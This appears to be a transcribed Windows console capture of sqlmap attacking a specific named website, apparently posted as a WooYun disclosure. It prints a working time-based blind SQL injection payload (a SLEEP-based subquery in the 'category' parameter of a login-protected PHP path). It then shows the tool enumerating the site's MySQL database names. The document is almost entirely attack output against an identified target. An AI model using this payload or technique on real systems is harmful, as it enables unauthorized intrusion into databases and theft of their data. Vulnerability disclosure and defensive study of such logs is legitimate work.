 C:\windows\system32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:19:26
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:06:01] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:06:01] [INFO] resuming back-end DBMS 'mysql'
[16:06:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://bj.feiren.com:80/gul2/login.php'. Do you wa
nt to follow? [Y/n]
[16:06:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bj.feiren.com:80/gul2/?act=create&category=' AND (SELECT * F
ROM (SELECT(SLEEP(15)))Owgg) AND 'etqy'='etqy&mod=news
---
[16:06:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[16:06:03] [INFO] fetching database names
[16:06:03] [INFO] fetching number of databases
[16:06:03] [INFO] resumed: 7
[16:06:03] [INFO] resumed: information_schema
[16:06:03] [INFO] resumed: com_cocco_club
[16:06:03] [INFO] resumed: com_cococ_base
[16:06:03] [INFO] resuming partial value: com_cococ_clu
[16:06:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:06:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
b
[16:07:21] [INFO] retrieved: com_coc
[16:16:02] [ERROR] invalid character detected. retrying..
oc_user
[16:23:52] [INFO] retrieved: mysql
[16:29:27] [INFO] retrieved: test
available databases [7]:
[*] com_cocco_club
[*] com_cococ_base
[*] com_cococ_club
[*] com_cococ_user
[*] information_schema
[*] mysql
[*] test
www.wooyun.org
[16:34:19] [INFO] fetched data logged to text files under 'C:\Users\isi\.sqlmap\